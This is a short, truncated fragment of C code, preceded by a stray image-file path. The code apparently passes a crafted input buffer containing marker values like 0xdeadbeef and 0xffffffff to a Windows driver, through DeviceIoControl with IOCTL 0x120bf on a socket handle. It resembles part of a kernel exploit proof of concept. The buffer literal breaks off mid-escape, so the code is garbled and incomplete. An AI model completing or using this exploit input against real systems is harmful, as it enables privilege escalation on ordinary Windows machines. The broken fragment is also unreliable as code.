 size_t Size = 0;
BYTE InputBuffer[] = "\x01\x00\x00\x00\x00\x00\x00\x00\x01\x01\x01\x01\x01\x01\x01\x01\x01\xef\xbe\xad\xde\xff\xff\xff\xff\x00\x
Status = DeviceIoControl(
(HANDLE)ListenSocket,
0x120bf,
InputBuffer,
sizeof(InputBuffer),
InputBuffer,
sizeof(InputBuffer),
&BytesReturned,
NULL);